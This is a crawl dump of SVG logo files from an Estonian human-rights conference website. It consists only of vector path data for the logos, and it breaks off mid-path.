<path d="M52.7564 63.9929C52.5044 64.3306 52.2523 64.5839 51.7483 64.8371C51.3282 65.006 50.8242 65.0904 50.2361 65.0904C49.6481 65.0904 49.144 64.9216 48.724 64.5839C48.304 64.2462 47.9679 63.8241 47.7159 63.2331C47.4639 62.6421 47.3799 61.9667 47.3799 61.2914V60.1939C47.3799 59.0119 47.6319 58.0833 48.136 57.4079C48.64 56.7325 49.3121 56.3948 50.1521 56.3948C50.9082 56.3948 51.4963 56.6481 51.9163 57.0702C52.3363 57.4923 52.6724 58.0833 52.7564 58.8431H52.0843C52.0003 58.2521 51.7483 57.7456 51.4123 57.4079C51.0762 57.0702 50.6562 56.9013 50.0681 56.9013C49.3961 56.9013 48.892 57.1546 48.472 57.7456C48.0519 58.3365 47.8839 59.0963 47.8839 60.1094V61.1225C47.8839 61.7979 47.9679 62.3044 48.136 62.811C48.304 63.3175 48.556 63.6552 48.892 63.9085C49.2281 64.1617 49.6481 64.3306 50.0681 64.3306C50.5722 64.3306 51.0762 64.2462 51.4123 64.0773C51.6643 63.9929 51.8323 63.8241 51.9163 63.6552V61.629H49.9841V61.0381H52.5044V63.9929H52.7564Z" fill="white"/>
<path d="M56.3688 65.0904C55.9488 65.0904 55.5288 64.9215 55.1087 64.6683C54.7727 64.415 54.4367 64.0773 54.2686 63.5708C54.1006 63.0642 53.9326 62.5577 53.9326 61.9667V61.7134C53.9326 61.1225 54.0166 60.6159 54.2686 60.1094C54.5207 59.6029 54.7727 59.2652 55.1087 59.0119C55.4448 58.7586 55.8648 58.5898 56.2848 58.5898C56.9569 58.5898 57.4609 58.8431 57.797 59.3496C58.133 59.8561 58.385 60.5315 58.385 61.4602V61.8823H54.6047V62.0511C54.6047 62.7265 54.7727 63.3175 55.1087 63.824C55.4448 64.3306 55.8648 64.4994 56.4528 64.4994C56.7889 64.4994 57.0409 64.415 57.2929 64.3306C57.5449 64.2461 57.713 63.9929 57.965 63.6552L58.301 63.9929C57.797 64.7527 57.2089 65.0904 56.3688 65.0904ZM56.2848 59.2652C55.8648 59.2652 55.4448 59.434 55.1927 59.8561C54.9407 60.2782 54.6887 60.7848 54.6047 61.3757H57.797V61.2913C57.797 60.7004 57.629 60.1938 57.3769 59.8561C57.1249 59.5184 56.7049 59.2652 56.2848 59.2652Z" fill="white"/>
<path d="M60.0656 58.7586V59.8561C60.2336 59.434 60.4856 59.1807 60.8217 59.0119C61.1577 58.843 61.4097 58.6742 61.8298 58.6742C62.4178 58.6742 62.8378 58.843 63.0899 59.2652C63.3419 59.6873 63.5099 60.1938 63.5099 60.9536V65.0059H62.9219V60.9536C62.9219 60.3627 62.8378 60.025 62.5858 59.6873C62.4178 59.434 62.0818 59.2652 61.6617 59.2652C61.3257 59.2652 60.9897 59.434 60.6536 59.6873C60.3176 59.9405 60.1496 60.2782 60.0656 60.7848V65.0059H59.4775V58.7586H60.0656Z" fill="white"/>
<path d="M67.1218 65.0904C66.7017 65.0904 66.2817 64.9215 65.8617 64.6682C65.5256 64.415 65.1896 64.0773 65.0216 63.5708C64.8536 63.0642 64.6855 62.6421 64.6855 62.0511V61.7979C64.6855 61.2069 64.7696 60.7004 65.0216 60.1938C65.2736 59.6873 65.5256 59.3496 65.8617 59.0963C66.1977 58.843 66.6177 58.6742 67.0378 58.6742C67.7098 58.6742 68.2139 58.9275 68.5499 59.434C68.8859 59.9405 69.138 60.6159 69.138 61.5446V61.9667H65.3576V62.1355C65.3576 62.8109 65.5256 63.4019 65.8617 63.9084C66.1977 64.415 66.6177 64.5838 67.2058 64.5838C67.5418 64.5838 67.7938 64.4994 68.0459 64.415C68.2979 64.3306 68.4659 64.0773 68.7179 63.7396L69.0539 64.0773C68.5499 64.7527 67.9619 65.0904 67.1218 65.0904ZM67.0378 59.2652C66.6177 59.2652 66.1977 59.434 65.9457 59.8561C65.6936 60.2782 65.4416 60.7848 65.3576 61.3757H68.5499V61.2913C68.5499 60.7004 68.3819 60.1938 68.1299 59.8561C67.8778 59.5184 67.4578 59.2652 67.0378 59.2652Z" fill="white"/>
<path d="M71.8258 63.9929L73.422 58.7586H74.01L72.0779 65.0059H71.5738L69.5576 58.7586H70.1457L71.8258 63.9929Z" fill="white"/>
<path d="M78.2949 65.0059C78.2109 64.8371 78.2109 64.4994 78.2109 64.1617C78.0429 64.4994 77.7069 64.7527 77.4549 64.9215C77.1188 65.0904 76.7828 65.1748 76.4468 65.1748C75.9427 65.1748 75.5227 65.0059 75.1867 64.6682C74.8506 64.3305 74.6826 63.9084 74.6826 63.4019C74.6826 62.8109 74.9346 62.3044 75.3547 61.9667C75.7747 61.629 76.3628 61.4602 77.1188 61.4602H78.2109V60.7848C78.2109 60.3627 78.1269 60.025 77.8749 59.7717C77.6229 59.5184 77.2869 59.3496 76.8668 59.3496C76.4468 59.3496 76.1108 59.434 75.8587 59.6873C75.6067 59.9405 75.4387 60.1938 75.4387 60.5315H74.8506C74.8506 60.025 75.0186 59.6028 75.4387 59.2651C75.8587 58.9275 76.2788 58.7586 76.8668 58.7586C77.4549 58.7586 77.9589 58.9275 78.2949 59.2651C78.631 59.6028 78.799 60.1094 78.799 60.7003V63.6552C78.799 64.2461 78.883 64.6682 78.967 65.0059H78.2949ZM76.4468 64.4994C76.8668 64.4994 77.2029 64.415 77.5389 64.1617C77.8749 63.9084 78.0429 63.6552 78.2109 63.233V61.8823H77.1188C76.5308 61.8823 76.1107 62.0511 75.7747 62.22C75.4387 62.4732 75.2707 62.8109 75.2707 63.233C75.2707 63.5707 75.3547 63.9084 75.6067 64.0773C75.8587 64.3305 76.1107 64.4994 76.4468 64.4994Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="218" height="71" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-taz.svg
body_size: 2017
content:
<svg width="117" height="42" viewBox="0 0 117 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M39.7083 41.0693C39.5933 39.964 39.4784 39.0915 39.3635 37.9862C38.6164 38.5679 38.0992 39.0333 37.582 39.4405C33.8468 42.4073 29.7092 42.6981 25.5143 40.8948C20.5722 38.7424 19.4229 31.471 23.2156 27.5735C25.6292 25.0721 28.8473 24.4322 32.0653 24.025C34.4214 23.7341 36.835 23.6178 39.1911 23.4433C39.7083 20.4183 39.0187 18.7895 37.0074 17.9751C34.0192 16.7535 31.1459 17.7424 29.1921 20.8255C28.1577 20.7674 27.0658 20.7092 25.974 20.651C24.9396 20.5347 23.9627 20.4183 22.7559 20.302C22.8708 17.7424 23.9627 15.7064 25.9165 14.4266C27.2957 13.4959 28.9622 12.7978 30.6287 12.3906C33.7893 11.6344 37.0648 11.6926 40.2255 12.6815C43.9033 13.8449 46.2019 16.4626 46.4317 20.2438C46.7765 26.9917 46.6616 33.7978 46.7191 40.5458C46.7191 40.7203 46.5467 40.953 46.4892 41.1856C44.1906 41.0693 42.0069 41.0693 39.7083 41.0693ZM39.2485 28.5042C37.1798 28.6787 35.2259 28.7369 33.2721 29.0277C32.1803 29.2023 31.1459 29.5513 30.169 30.0167C28.8473 30.7147 28.3301 32.2854 28.6174 33.7978C28.8473 35.0776 29.9391 36.0084 31.4332 36.1829C36.1454 36.5901 39.8807 33.7397 39.2485 28.5042Z" fill="white"/>
<path d="M63.9017 18.6149C59.1895 18.6149 55.052 18.6149 50.7421 18.6149C50.7421 16.6371 50.7421 14.7756 50.7421 12.7978C58.2701 12.7978 65.8556 12.7978 73.4985 12.7978C73.4985 14.4266 73.4985 15.9972 73.4985 17.9169C69.1886 23.385 64.7062 29.144 59.8791 35.2521C64.8786 35.2521 69.4184 35.2521 74.1881 35.2521C73.9582 37.3462 73.7283 39.0914 73.556 41.0111C65.7981 41.0111 58.1552 41.0111 50.3398 41.0111C50.3398 39.3823 50.3398 37.7534 50.3398 35.8919C52.4661 33.1579 54.7647 30.3075 57.0633 27.3989C59.3045 24.6066 61.6031 21.8726 63.9017 18.6149Z" fill="white"/>
<path d="M18.2166 35.6593C18.5614 37.5208 18.9062 39.2077 19.251 41.1274C15.3433 42.1163 11.6081 42.5817 8.04519 40.8365C5.05697 39.3241 4.42485 36.4155 4.30992 33.3906C4.19499 29.4349 4.25246 25.421 4.19499 21.4654C4.19499 20.7091 4.19499 19.9529 4.19499 19.0222C2.75835 18.964 1.43664 18.9058 0 18.7895C0 16.928 0 15.0665 0 13.0305C1.32171 13.0305 2.58595 13.0305 4.13752 13.0305C4.13752 10.4709 4.13752 8.02769 4.13752 5.52631C6.78094 5.52631 9.13703 5.52631 11.8379 5.52631C11.8379 6.74791 11.8379 7.91135 11.8379 9.07478C11.8379 10.2382 11.8379 11.4017 11.8379 12.7978C13.9641 12.7978 15.918 12.7978 18.1017 12.7978C18.1017 14.8338 18.1017 16.6953 18.1017 18.7313C16.1478 18.7313 14.194 18.7313 12.0678 18.7313C12.0103 19.5457 11.8954 20.1856 11.8954 20.7673C11.8954 24.6066 11.9528 28.446 12.0103 32.2853C12.0678 34.8449 13.1596 35.9501 15.7456 35.892C16.4352 35.9501 17.1822 35.7756 18.2166 35.6593Z" fill="white"/>
<path d="M86.6583 32.5181C86.6583 32.5181 81.7737 32.2854 82.061 28.097C82.3484 23.9087 86.4859 22.0472 89.3017 21.64C92.1175 21.2328 96.3125 19.604 97.7492 18.6732C99.1858 17.7425 101.082 18.615 101.944 20.0112C102.806 21.3491 103.093 21.8727 104.128 23.1524C104.702 23.9087 104.875 25.1885 104.415 27.2245C103.955 29.2605 104.128 32.3436 104.76 33.4488C105.392 34.5541 105.909 36.9973 104.53 38.8588C103.151 40.7203 98.841 43.8616 96.7722 40.7785C94.646 37.6372 88.727 32.4018 86.6583 32.5181Z" fill="white"/>
<path d="M86.4283 15.8227C85.164 14.6593 86.026 10.9363 88.3821 9.42384C90.7382 7.91137 94.0138 8.84212 94.5884 9.42384C95.1631 10.0056 96.3124 12.0997 94.3011 14.0776C92.2898 16.0554 90.2785 19.1967 86.4283 15.8227Z" fill="white"/>
<path d="M98.8408 12.5651C98.8408 12.5069 98.9557 9.24933 98.9557 8.14406C98.9557 7.09697 100.795 5.06096 101.886 4.42107C102.978 3.78118 104.932 3.43215 106.139 5.52634C107.346 7.62052 106.254 10.0056 105.507 11.169C104.76 12.3324 103.553 14.8338 101.254 14.9502C98.9557 15.1247 98.9558 13.6122 98.8408 12.5651Z" fill="white"/>
<path d="M106.944 19.2548C105.622 18.2077 106.542 15.1246 108.036 13.4376C109.53 11.7507 112.173 10.3545 113.725 11.5762C115.277 12.7978 115.392 16.2299 112.92 18.3822C110.392 20.5346 108.496 20.4764 106.944 19.2548Z" fill="white"/>
<path d="M108.668 33.2742C108.668 33.2742 106.484 31.0055 107.863 29.3186C109.185 27.6316 110.392 25.3629 110.794 24.4903C111.196 23.6177 112.518 23.1523 113.725 25.1302C114.989 27.108 115.449 28.2715 113.954 30.133C112.46 31.9945 111.081 34.8449 108.668 33.2742Z" fill="white"/>
<path d="M115.047 22.1635C115.047 22.1635 117.058 20.8837 116.828 19.4294C116.828 19.4294 117.633 20.5346 115.966 22.7452C115.966 22.7452 115.564 23.1524 115.104 22.7452C114.644 22.338 115.047 22.1635 115.047 22.1635Z" fill="white"/>
<path d="M115.047 9.59836C115.047 9.59836 117.058 8.31858 116.828 6.86429C116.828 6.86429 117.633 7.96955 115.966 10.1801C115.966 10.1801 115.564 10.5873 115.104 10.1801C114.644 9.77288 115.047 9.59836 115.047 9.59836Z" fill="white"/>
<path d="M106.311 2.38505C106.311 2.38505 107.058 0.116353 108.552 0.0581813C108.552 0.0581813 107.288 -0.465364 105.564 1.68699C105.564 1.68699 105.277 2.21054 105.737 2.55957C106.254 2.85043 106.311 2.38505 106.311 2.38505Z" fill="white"/>
<path d="M94.3582 6.39894C94.3582 6.39894 95.1053 4.13024 96.5994 4.07207C96.5994 4.07207 95.3351 3.54852 93.6111 5.70088C93.6111 5.70088 93.3238 6.22442 93.7835 6.57345C94.3007 6.80614 94.3582 6.39894 94.3582 6.39894Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="117" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-unc.svg
body_size: 8925
content:
<svg width="118" height="56" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0)" fill="#fff">
        <path d="M95.639 32.078c-.054 2.008-.493 3.868-1.806 5.435-1.202 1.435-2.778 2.126-4.6 2.25-1.495.099-2.931-.162-4.23-.965-1.803-1.115-2.771-2.783-3.103-4.862a4.543 4.543 0 01-.071-.712c0-.431.27-.715.695-.767.354-.042.668.169.781.552.05.167.06.345.087.517.213 1.381.713 2.625 1.806 3.531 1.572 1.303 3.37 1.53 5.265.935 1.605-.504 2.634-1.661 3.172-3.244.63-1.846.641-3.7-.172-5.502-.715-1.582-1.967-2.496-3.651-2.806-1.363-.251-2.68-.1-3.891.609-1.502.88-2.256 2.268-2.522 3.962-.022.142-.028.287-.067.425-.116.41-.486.648-.863.57-.384-.081-.64-.422-.612-.84.183-2.694 1.837-5.33 4.98-6.075 1.802-.427 3.566-.283 5.223.52 1.813.877 2.84 2.438 3.287 4.386.16.682.2 1.387.292 2.08zM44.229 6.91C41.507 6.9 39.465 8.634 39 11.353c-.027.157-.044.316-.072.473-.091.492-.43.785-.834.724-.442-.067-.705-.397-.658-.89.243-2.497 1.348-4.463 3.64-5.545 2.299-1.086 4.634-.987 6.88.222 1.376.742 2.25 1.96 2.72 3.431.772 2.407.654 4.786-.481 7.066-.868 1.745-2.286 2.85-4.16 3.258-2.56.558-4.903.115-6.804-1.85-1.179-1.22-1.694-2.74-1.837-4.408a.776.776 0 01.664-.851c.394-.061.747.21.841.665.052.249.07.505.116.756.576 3.175 3.095 4.663 5.823 4.38 2.112-.219 3.57-1.37 4.326-3.37.635-1.682.68-3.404.087-5.107-.738-2.115-2.567-3.39-4.784-3.393-.08-.002-.16-.002-.24-.002zM48.323 39.73c-2.367-.058-4.343-.96-5.706-3.037-.68-1.038-.953-2.216-1.07-3.435-.046-.477.257-.822.697-.858.408-.035.732.241.792.716.103.815.279 1.6.658 2.334.851 1.647 2.21 2.538 4.02 2.734 1.434.155 2.77-.117 3.926-1.043.897-.716 1.488-1.65 1.795-2.753.525-1.892.51-3.762-.442-5.528-.873-1.621-2.304-2.405-4.082-2.562-1.12-.1-2.209.08-3.206.646-1.364.772-2.157 1.973-2.511 3.49-.057.247-.082.504-.131.755-.099.512-.411.805-.808.768-.44-.04-.712-.39-.663-.93.195-2.152 1.075-3.917 2.9-5.127.777-.516 1.644-.813 2.555-.966 1.428-.24 2.827-.123 4.191.393 1.397.527 2.47 1.45 3.12 2.783 1.407 2.886 1.327 5.8-.274 8.558-1.25 2.15-3.291 3.033-5.761 3.062zM26.688 32.119c-.017 1.31-.208 2.588-.764 3.774-1.042 2.224-2.803 3.498-5.222 3.772-2.083.236-3.998-.222-5.59-1.676-1.357-1.24-1.998-2.838-2.163-4.652-.009-.111-.009-.226.012-.333a.708.708 0 01.56-.58c.325-.081.626.017.776.308.106.205.157.448.19.68.206 1.496.796 2.782 1.99 3.74.527.423 1.128.71 1.776.873 2.851.718 5.493-.511 6.475-3.29.593-1.678.637-3.384.036-5.067-.72-2.013-2.198-3.107-4.278-3.354-1.236-.148-2.43.05-3.514.71-1.437.878-2.19 2.21-2.453 3.853-.023.142-.027.288-.059.428-.102.45-.455.71-.857.641-.41-.069-.684-.412-.64-.864.151-1.584.684-3.006 1.763-4.197 1.065-1.177 2.42-1.77 3.944-1.989 1.463-.209 2.895-.046 4.265.563 1.683.75 2.747 2.05 3.315 3.784.163.496.254 1.021.334 1.54.068.441.072.891.104 1.336zM86.2 18.258c-1.186 1.17-2.608 1.67-4.166 1.837a6.444 6.444 0 01-2.483-.212c-2.064-.594-3.154-2.399-2.74-4.523.33-1.704 1.389-2.744 2.99-3.173 1.645-.44 3.325-.759 4.99-1.126.105-.023.219-.03.329-.021.398.026.706.31.743.676a.756.756 0 01-.599.803c-1.03.231-2.067.444-3.1.67-.648.142-1.303.26-1.938.446-1.351.393-2.004 1.322-1.97 2.73.02.774.414 1.32 1.03 1.727.63.415 1.345.565 2.08.536 1.116-.044 2.18-.318 3.153-.906 1.117-.675 1.651-1.682 1.668-2.974.018-1.243 0-2.488.004-3.733 0-.16.006-.322.042-.474a.745.745 0 01.756-.595c.336.011.654.297.716.653.02.11.017.222.017.333v8.232c0 .08.003.16-.003.24-.033.45-.34.768-.745.774-.415.005-.734-.28-.77-.744-.026-.38-.004-.764-.004-1.176zM6.887 18.832c1.756-.044 3.122-.57 4.262-1.67.068-.067.134-.136.21-.194.332-.249.78-.237 1.044.023.28.274.32.778.012 1.083-.393.387-.81.774-1.278 1.055-2.591 1.56-5.237 1.625-7.86.113-1.33-.766-2.262-1.937-2.762-3.412-.774-2.276-.7-4.517.392-6.684.169-.335.411-.644.665-.923.294-.322.736-.328 1.02-.073.322.29.38.726.09 1.07-1.003 1.192-1.172 2.618-1.127 4.093.027.833.226 1.638.57 2.406.716 1.588 1.974 2.49 3.597 2.922.438.117.898.15 1.165.191zM29.92 7.17c-.678 0-1.26.001-1.842-.003-.172-.002-.35 0-.517-.036a.74.74 0 01-.594-.713c-.003-.337.228-.624.59-.71.136-.033.28-.047.423-.048.805-.004 1.61-.01 2.414 0 .797.01 1.047.272 1.049 1.074.002 3.368.002 6.734.002 10.102 0 .144-.004.288.01.431.07.678.378 1.073 1.044 1.177.572.09 1.161.084 1.743.107.347.015.696-.012 1.041.013.406.03.667.334.67.728.001.41-.242.728-.657.732-1.118.008-2.242.111-3.35-.144-1.121-.258-1.789-.965-1.961-2.117a6.8 6.8 0 01-.06-1.002c-.004-2.967-.003-5.936-.003-8.904l-.001-.688zM113.58 26.992c-.684.266-1.255.492-1.829.709-.176.067-.36.13-.544.147a.693.693 0 01-.739-.475.75.75 0 01.309-.875c.133-.085.283-.142.428-.198.886-.339 1.768-.682 2.658-1.007.2-.073.43-.129.641-.113.36.028.587.308.613.672.008.111.005.222.005.335V36.52c0 .111.005.224-.006.335-.042.418-.351.717-.745.728-.355.01-.696-.272-.766-.655-.03-.17-.025-.349-.025-.525-.002-2.933 0-5.868 0-8.8v-.61zM55.635 12.883c0 2.12-.002 4.242.002 6.362 0 .26-.012.506-.22.703-.427.406-1.085.251-1.253-.318a2.02 2.02 0 01-.057-.567c-.002-4.13-.002-8.259 0-12.39 0-.189.002-.386.043-.568a.741.741 0 01.77-.577.745.745 0 01.7.661c.02.157.013.318.013.477.004 2.071.004 4.144.002 6.217zM70.627 7.17c-.424 0-.77.002-1.112 0-.158-.001-.319.006-.472-.02a.757.757 0 01-.618-.74c0-.341.23-.642.587-.707.247-.044.503-.04.753-.042.489-.006.978-.012 1.467 0 .667.015.923.27.923.93.004 3.524.002 7.047.002 10.572 0 .08.002.161-.006.24-.045.412-.365.71-.76.71-.367 0-.688-.281-.747-.674-.02-.14-.013-.285-.013-.429l-.002-9.138c-.002-.21-.002-.414-.002-.701zM6.976 5.404c2.818-.037 5.032 1.722 5.745 3.935.13.404.194.839.228 1.264.032.406-.216.68-.582.75-.372.07-.683-.098-.836-.468a1.599 1.599 0 01-.091-.37c-.24-1.554-1.11-2.623-2.514-3.23-1.689-.73-3.296-.557-4.784.565-.114.087-.226.177-.353.242-.377.193-.803.086-1.006-.24a.78.78 0 01.172-1.032c1.01-.818 2.14-1.345 3.452-1.412.19-.012.38-.004.569-.004zM65.769 10.149c0 .193.007.306-.002.417-.03.42-.334.723-.73.734-.386.012-.722-.287-.773-.697-.034-.268-.034-.542-.085-.807-.2-1.03-.8-1.75-1.727-2.197-.806-.39-1.67-.458-2.546-.418-.148.008-.301.086-.438.161-.682.368-1.357.751-2.043 1.113-.207.11-.434.2-.662.234-.335.052-.597-.1-.701-.368-.116-.3-.097-.6.127-.85.083-.093.191-.167.301-.227.749-.412 1.513-.798 2.248-1.231a2.57 2.57 0 011.494-.355c.885.044 1.761.134 2.603.45 1.76.654 2.888 2.23 2.934 4.04zM30.112 37.924c.262.013.447.03.633.03l7.288.004c.173 0 .35-.007.52.018a.766.766 0 01.663.703.762.762 0 01-.555.747c-.133.04-.279.05-.42.05-2.87.003-5.743.003-8.612-.002-.2 0-.418-.03-.594-.115a.68.68 0 01-.41-.648c.006-.653-.009-1.308.005-1.962a.723.723 0 01.72-.73c.43-.009.73.28.76.744.011.19.004.383.004.575-.002.168-.002.343-.002.586zM70.894 38.026h7.99c.172 0 .35-.003.517.03.347.068.58.373.577.718a.74.74 0 01-.634.722c-.125.017-.252.011-.38.011h-8.57c-.095 0-.19.002-.285-.003-.428-.033-.713-.297-.726-.728a35.742 35.742 0 01-.002-1.962.743.743 0 01.717-.745c.413-.018.756.277.79.727.029.376.006.757.006 1.23zM1.984 37.927c.26.012.446.027.632.027 2.447.002 4.892.002 7.339.002.157 0 .318-.006.472.017.343.056.61.35.637.677a.766.766 0 01-.57.78c-.15.038-.313.041-.469.041-2.826.003-5.65.003-8.477.003-.11 0-.221.001-.33-.014-.449-.063-.712-.341-.722-.799A38.273 38.273 0 01.5 36.795c.013-.494.33-.799.77-.78.422.018.701.319.714.79.008.362 0 .724 0 1.122zM99.034 38.027h8.032c.127 0 .254-.01.379.005.4.05.667.357.661.744a.74.74 0 01-.68.726c-.093.01-.189.005-.284.005h-8.663c-.063 0-.127.003-.19-.001-.486-.025-.76-.284-.771-.778a43.796 43.796 0 01-.002-1.866c.008-.456.313-.778.717-.793.4-.016.739.289.79.733.023.206.011.414.014.621-.003.173-.003.343-.003.604zM20.537 20.314c-1.747-.044-3.28-.525-4.574-1.629-.34-.29-.62-.68-.86-1.065-.254-.404-.12-.826.248-1.03.39-.219.826-.102 1.04.329.232.467.602.782 1.022 1.034 1.378.83 2.864 1.056 4.426.725 1.005-.215 1.792-.761 2.3-1.69.203-.374.477-.51.81-.45.475.086.735.517.575 1.011-.274.86-.843 1.487-1.601 1.94-.833.5-1.744.733-2.705.786-.25.018-.503.029-.68.039zM87.572 8.605c-.002.484-.21.77-.548.858a.742.742 0 01-.872-.406c-.248-.49-.555-.924-.997-1.257-.746-.563-1.6-.832-2.513-.885-1.685-.102-3.222.316-4.544 1.423-.38.318-.866.286-1.139-.053-.282-.353-.216-.778.197-1.127 1.418-1.197 3.08-1.724 4.9-1.75 1.4-.022 2.73.262 3.905 1.091a4.58 4.58 0 011.455 1.673c.084.168.13.354.156.433zM70.42 35.607c-.544.002-.884-.475-.71-1.025.13-.406.37-.759.729-.975.606-.368 1.218-.743 1.867-1.021 1.03-.443 2.1-.791 3.14-1.211a26.374 26.374 0 001.896-.866 2.207 2.207 0 001.005-.979c.216-.416.578-.534.95-.368.38.17.543.565.39 1.002-.158.448-.463.791-.815 1.096-.88.757-1.91 1.24-2.984 1.628-.967.35-1.94.68-2.906 1.026-.252.09-.5.195-.745.308-.466.218-.866.508-1.122.985-.17.32-.354.398-.695.4zM25.685 15.214c.014.494-.2.81-.519.923-.294.104-.678.025-.838-.27-.413-.766-1.118-1.092-1.869-1.366-1.143-.415-2.293-.812-3.429-1.247-1.008-.385-1.963-.88-2.75-1.65-.298-.289-.569-.605-.647-1.036-.102-.574.29-1.019.835-.902.19.04.422.197.508.368.269.532.699.881 1.203 1.107 1.022.458 2.072.855 3.109 1.28.906.372 1.827.71 2.705 1.144.472.231.89.597 1.28.963.215.203.322.529.412.686zM98.575 35.607c-.621-.002-.975-.59-.672-1.16a2.9 2.9 0 01.718-.869c.782-.64 1.729-.977 2.654-1.34 1.249-.493 2.508-.959 3.743-1.48.628-.264 1.185-.65 1.515-1.308.182-.364.553-.443.897-.284a.747.747 0 01.414.912c-.136.477-.447.84-.811 1.154-.815.703-1.751 1.191-2.752 1.557-1.009.37-2.026.71-3.037 1.07-.31.112-.618.24-.919.382-.451.213-.84.504-1.082.962-.146.28-.38.421-.668.404zM39.012 29.812c-.096.23-.168.475-.295.688-.328.544-.82.931-1.35 1.245-.542.32-1.103.627-1.687.855-1.175.46-2.373.858-3.562 1.289-.222.08-.436.182-.652.278-.489.218-.88.54-1.152 1.019a.74.74 0 01-.939.331.797.797 0 01-.445-.948c.116-.433.396-.75.741-1.021.812-.632 1.75-1.008 2.694-1.372 1.118-.433 2.244-.85 3.36-1.287.28-.11.544-.255.802-.406.44-.259.832-.56 1.073-1.044.176-.357.495-.462.838-.364.316.092.517.366.574.737zM10.824 29.848c-.036.418-.283.77-.576 1.087a5.502 5.502 0 01-1.949 1.331c-1.168.483-2.362.897-3.543 1.345a52.69 52.69 0 00-1.5.588c-.437.18-.767.479-1.004.902-.252.449-.703.588-1.082.378-.402-.222-.53-.698-.256-1.16a3.08 3.08 0 01.667-.787c.705-.582 1.543-.927 2.385-1.253 1.238-.479 2.48-.95 3.717-1.427.102-.04.203-.09.301-.14.609-.316 1.189-.653 1.52-1.31.167-.328.497-.424.81-.326.294.092.51.402.51.772zM15.576 8.547c.04-.698.399-1.236.897-1.675.984-.868 2.163-1.304 3.444-1.442 1.407-.152 2.77.03 4.047.69a4.771 4.771 0 011.443 1.143c.041.048.08.1.115.151.296.422.268.883-.07 1.156-.341.274-.8.206-1.12-.204-.353-.45-.777-.798-1.295-1.015-1.647-.69-3.28-.716-4.873.18a2.94 2.94 0 00-1.122 1.138 1.76 1.76 0 01-.317.412c-.235.22-.52.222-.796.092-.252-.119-.368-.337-.353-.626zM33.81 24.804c1.538.015 2.97.39 4.186 1.377.323.26.579.63.798.99.133.217.158.51.194.775.036.272-.06.502-.33.626a.733.733 0 01-.836-.119 1.042 1.042 0 01-.207-.258c-.574-1.092-1.543-1.608-2.684-1.84a5.421 5.421 0 00-3.42.4c-.477.22-.9.522-1.22.957-.083.113-.19.216-.307.291a.743.743 0 01-.883-.061c-.237-.201-.349-.579-.178-.868.182-.31.407-.613.674-.849 1.105-.98 2.446-1.343 3.88-1.421.11-.006.222 0 .332 0zM74.403 24.844c1.472.013 2.683.33 3.8.977.54.312 1.01.726 1.305 1.291.131.25.218.531.27.809.062.348-.084.586-.357.707-.305.134-.662.076-.876-.15a1.244 1.244 0 01-.195-.27c-.446-.862-1.179-1.364-2.068-1.64-1.4-.433-2.784-.362-4.096.309-.41.209-.74.576-1.103.877-.108.09-.192.215-.308.293-.326.22-.644.196-.911-.048-.249-.226-.349-.618-.158-.913.205-.317.453-.617.732-.868.83-.75 1.854-1.067 2.923-1.259.402-.075.815-.092 1.042-.115zM5.716 24.793c1.548.048 2.993.423 4.223 1.43.468.384.775.878.895 1.482.087.452-.034.749-.359.885-.348.147-.678.034-.94-.33-.157-.218-.284-.461-.455-.666-.553-.661-1.289-1.012-2.108-1.198-1.256-.285-2.477-.166-3.648.385-.434.205-.817.481-1.107.876a1.715 1.715 0 01-.22.249c-.296.264-.719.283-1.001.053-.277-.226-.355-.655-.148-.996.39-.643.955-1.097 1.617-1.429a6.974 6.974 0 013.25-.741zM102.733 24.842c1.403.035 2.716.372 3.888 1.177.434.297.815.666 1.047 1.15.115.238.191.505.236.767.05.286-.043.539-.325.678-.276.136-.685.089-.885-.118a1.495 1.495 0 01-.225-.309c-.526-.958-1.363-1.477-2.39-1.72-1.271-.303-2.507-.197-3.696.36-.463.216-.87.511-1.187.93-.085.11-.19.216-.307.292-.309.205-.61.184-.874-.036-.269-.226-.373-.588-.19-.904.166-.284.378-.554.615-.78 1.018-.96 2.292-1.297 3.63-1.454.22-.021.442-.021.663-.033zM7.289 48.86c.279 0 .582-.04.866.016.158.03.317.197.421.343.762 1.055 1.51 2.123 2.265 3.184.069.096.146.182.22.274.032-.01.066-.017.099-.027v-3.745h.966c.108.339.14 4.774.027 5.46-.307 0-.633.032-.95-.016-.14-.02-.28-.188-.375-.322-.789-1.095-1.568-2.199-2.349-3.3-.043-.062-.093-.121-.21-.274-.027.222-.053.348-.053.476-.004.956 0 1.914-.004 2.87 0 .17-.02.343-.034.543H7.31c-.133-.357-.157-4.909-.021-5.481z"/>
        <path d="M7.49 13.2H3.084c-.142 0-.286.007-.424-.015a.742.742 0 01-.637-.722.732.732 0 01.582-.718c.152-.035.313-.042.47-.042 2.953-.004 5.906-.004 8.86-.002.172 0 .348.013.515.055a.719.719 0 01.54.745.698.698 0 01-.574.67c-.153.032-.314.028-.472.028-1.484.004-2.968.004-4.452.002zM14.91 52.648c.294.184.473.308.66.412.593.325 1.208.563 1.898.367.147-.042.299-.113.415-.212.231-.2.24-.514.007-.707a1.744 1.744 0 00-.582-.295c-.45-.14-.923-.218-1.366-.38-.817-.296-1.162-.907-1.03-1.708.057-.349.228-.623.493-.845.806-.673 2.466-.724 3.298-.088.1.076.192.22.21.344.035.23.01.468.01.807-.235-.11-.377-.192-.528-.241-.416-.138-.83-.29-1.257-.378-.203-.042-.442.014-.649.077-.263.078-.5.23-.515.552-.015.333.22.477.487.563.27.086.55.142.823.22.301.088.612.161.898.29.62.28.95.77.927 1.47a1.548 1.548 0 01-1.088 1.422c-.927.305-1.833.22-2.705-.233-.332-.173-.504-.412-.445-.803.026-.165.022-.335.04-.634zM1.39 48.893h.991c.016.174.044.34.044.507.004.75 0 1.498.004 2.25 0 .206.005.415.028.62.084.747.491 1.138 1.232 1.194.876.065 1.424-.422 1.44-1.313.018-.893.005-1.785.007-2.678v-.57h1.023c.021.108.057.214.057.32-.01 1.035 0 2.072-.047 3.107-.053 1.162-.717 1.911-1.84 